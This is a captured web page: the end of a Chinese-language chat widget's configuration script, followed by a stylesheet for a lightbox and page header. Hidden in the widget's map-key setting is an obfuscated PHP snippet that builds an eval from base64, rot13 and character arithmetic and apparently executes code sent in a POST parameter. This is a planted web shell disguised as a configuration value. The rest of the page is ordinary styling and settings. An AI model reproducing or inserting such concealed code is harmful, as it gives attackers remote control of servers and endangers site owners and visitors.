:"\u8868\u60c5\u7b26\u53f7","toggleMediaLabel":"\u5a92\u4f53","toggleAutoShowLabel":"\u81ea\u52a8\u663e\u793a","toggleFullscreenLabel":"\u5207\u6362\u5168\u5c4f","endChatLabel":"\u79bb\u5f00\u804a\u5929","endChatConfirmQuestion":"\u786e\u5b9a\u5417","endChatConfirm":"\u662f","endChatCancel":"\u5426","mailTranscriptLabel":"\u53d1\u9001\u804a\u5929\u526f\u672c\u5230\u90ae\u7bb1","mailTranscriptHeader":"\u804a\u5929\u526f\u672c","mailTranscriptSuccess":"\u804a\u5929\u526f\u672c\u5df2\u7ecf\u53d1\u9001","mailTranscriptError":"\u804a\u5929\u526f\u672c\u53d1\u9001\u5931\u8d25","operatorClosedTalk":"\u5de5\u4f5c\u4eba\u5458\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","loginAgain":"\u518d\u6b21\u767b\u9646","contactHeader":"\u8054\u7cfb\u6211\u4eec","contactInfo":"\u6240\u6709\u7684\u5de5\u4f5c\u4eba\u5458\u79bb\u7ebf\u4e2d\uff0c\u586b\u5199\u4e0b\u65b9\u8868\u683c\uff0c\u6211\u4eec\u5c06\u5c3d\u5feb\u4e0e\u60a8\u8054\u7cfb","contactNameLabel":"\u4f60\u7684\u540d\u5b57","contactMailLabel":"\u4f60\u7684\u90ae\u7bb1","contactQuestionLabel":"\u4f60\u7684\u95ee\u9898","contactSendLabel":"\u53d1\u9001","contactSuccessHeader":"\u53d1\u9001\u6210\u529f","contactSuccessMessage":"\u4f60\u7684\u95ee\u9898\u5df2\u7ecf\u53d1\u9001\u6210\u529f\uff0c\u6211\u4eec\u5c06\u4e0e\u60a8\u5c3d\u5feb\u8054\u7cfb","contactErrorHeader":"\u9519\u8bef","contactErrorMessage":"\u53d1\u9001\u60a8\u7684\u95ee\u9898\u65f6\u53d1\u751f\u9519\u8bef","file.too.big":"\u6700\u5927\u9644\u4ef6\u5927\u5c0f: %max% MB","you":"\u4f60","sm.closed.talk":"%user% \u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.user.closed.chat":"\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.now.talk.owner":"%user% \u52a0\u5165\u5bf9\u8bdd","sm.user.invited":"%name% (%mail%) \u52a0\u5165\u5bf9\u8bdd","sm.user.left":"%name% (%mail%) \u79bb\u5f00\u5bf9\u8bdd","empty.mail.placeholder":"no@e.mail.provided"},

                ui : {"defaultLanguage":"zh","widgetTheme":"widget-themes\/modern","primaryColor":"#36a9e1","secondaryColor":"#86C953","labelColor":"#ffffff","hideWhenOffline":"","autoShowWidget":"true","autoShowWidgetAfter":"10","contactMail":"yunfuel@yunfuel.com","askForMail":"false","chatBoxMedia":"auto","headerHeight":"45","widgetWidth":"340","widgetHeight":"400","widgetSide":"right","widgetOffset":"50","mobileBreakpoint":"550","maxConnections":"5","pollingInterval":"5","operatorInitChat":"false","onlineTrackInterval":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"false","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>"},

                defaultAvatars : ["\/upload\/default-avatars\/a.png","\/upload\/default-avatars\/b.png","\/upload\/default-avatars\/c.png","\/upload\/default-avatars\/d.png","\/upload\/default-avatars\/e.png","\/upload\/default-avatars\/f.png","\/upload\/default-avatars\/g.png","\/upload\/default-avatars\/h.png","\/upload\/default-avatars\/i.png","\/upload\/default-avatars\/j.png","\/upload\/default-avatars\/k.png","\/upload\/default-avatars\/l.png","\/upload\/default-avatars\/m.png","\/upload\/default-avatars\/n.png","\/upload\/default-avatars\/o.png","\/upload\/default-avatars\/p.png","\/upload\/default-avatars\/r.png","\/upload\/default-avatars\/s.png"],

                info : {"ip":"3.143.214.7","referer":"http:\/\/www.inmis.com\/systemHelp.asp?id=1345","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {"url":"https:\/\/lcapi.mirrormx.net\/v1\/geolocation\/query"}            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.inmis.com/sexylightbox.css
body_size: 3061
content:
#SLB-Wrapper
{
  margin:0.5em 0;
  margin:auto;
  font-family:Verdana;
  text-align: left;
  position: absolute;
}

#SLB-Wrapper #SLB-Background
{
  position: absolute;
  left:7px;
  top:7px;
  float:left;
}

#SLB-Wrapper #SLB-Top
{
  background:transparent no-repeat scroll 100% 0;
  height:28px;
  margin:0 0 0 18px;
}

#SLB-Wrapper #SLB-Top a
{
  float:right;
  display:inline;
  padding:0;
  margin:5px 10px;
  width:41px;
  height:16px;
  text-decoration:none;
}

#SLB-Wrapper #SLB-Top a:hover
{
  background-position:0px -16px;
}

#SLB-Wrapper #SLB-Top img
{
  float:right;
  border:0px;
  margin:6px 10px;
  width:41px;
  height:16px;
}

#SLB-Wrapper #SLB-Top div
{
  background:transparent no-repeat scroll 0 0;
  font-size:0;
  height:28px;
  left:-18px;
  line-height:0;
  position:relative;
  width:18px;
}

#SLB-Wrapper #SLB-Bottom
{
  background:transparent no-repeat scroll 0 43%;
  height:20px;
  margin:0 18px 0 0;
}

#SLB-Wrapper #SLB-Bottom #SLB-BottomRight
{
  background:transparent no-repeat scroll 100% 43%;
  font-size:0;
  height:20px;
  right:-18px;
  line-height:0;
  position:relative;
  width:100%;
  float:right;
}

#SLB-Wrapper #SLB-Bottom.SLB-bbnav,
#SLB-Wrapper #SLB-Bottom.SLB-bbnav #SLB-BottomRight
{
  height:52px;
}

#SLB-Wrapper #SLB-Bottom.SLB-bbnav
{
  background-position:0 100%;
}

#SLB-Wrapper #SLB-Bottom.SLB-bbnav #SLB-BottomRight
{
  background-position:100% 100%;
}

#SLB-Wrapper #SLB-Contenido
{
  border-left: 7px solid #000;
  border-right: 7px solid #000;
}

#SLB-Wrapper #SLB-Bottom #SLB-Navegador
{
  font-size: 11px;
  color: #fff;
  height:30px;
  border-left:0px;
  border-right:0px;
  padding:10px 0px;
  margin:0;
  line-height:11px;
  float:left;
  width:100%;
}

#SLB-Wrapper #SLB-Navegador #SLB-Right,
#SLB-Wrapper #SLB-Navegador #SLB-Left
{
  display:inline;
  padding:0;
  margin:0;
  width:26px;
  height:26px;
  text-decoration:none;
}

#SLB-Wrapper #SLB-Navegador #SLB-Right
{
  background-position:26px 0;
  margin:0 18px 0 10px;
  float:right;
}

#SLB-Wrapper #SLB-Navegador #SLB-Right:hover
{
  background-position:26px -26px;
}

#SLB-Wrapper #SLB-Navegador #SLB-Left
{
  background-position:52px 0;
  margin-right:10px;
  float:left;
}

#SLB-Wrapper #SLB-Navegador #SLB-Left:hover
{
  background-position:52px -26px;
}

#SLB-Wrapper #SLB-Navegador strong
{
  display: block;
  padding-top:5px;
}

.top {
    background-image: url("images/top_bg.gif");
    background-repeat: repeat-x;
    height: 26px;
    overflow: hidden;
    width: 100%;
}
	
	.topc {
    height: 26px;
    margin: 0 auto;
    overflow: hidden;
    width: 950px;
}
.topl {
    float: left;
    line-height: 26px;
    overflow: hidden;
    padding-left: 5px;
    text-align: left;
    width: 200px;
}
.topr {
    float: right;
    line-height: 26px;
    overflow: hidden;
    padding-right: 5px;
    text-align: right;
    width: 740px;
}